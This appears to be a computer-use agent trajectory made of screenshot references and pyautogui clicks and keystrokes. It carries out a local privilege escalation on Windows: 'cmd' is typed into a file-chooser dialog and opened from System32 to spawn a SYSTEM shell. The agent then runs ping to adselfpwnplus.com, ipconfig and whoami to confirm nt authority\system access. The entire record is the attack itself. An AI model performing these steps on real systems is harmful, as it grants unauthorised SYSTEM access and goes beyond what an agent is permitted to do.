
pyautogui.click(461, 80)

# Enter cmd in File name and Open it from the System32 chooser, spawning a SYSTEM shell.
pyautogui.write('cmd')

pyautogui.rightClick(616, 326)

pyautogui.click(969, 412)

# Run ping adselfpwnplus.com, ipconfig and whoami, confirming nt authority\system.
pyautogui.write('ping adselfpwnplus.com')

pyautogui.write('ipconfig')

pyautogui.write('whoami')
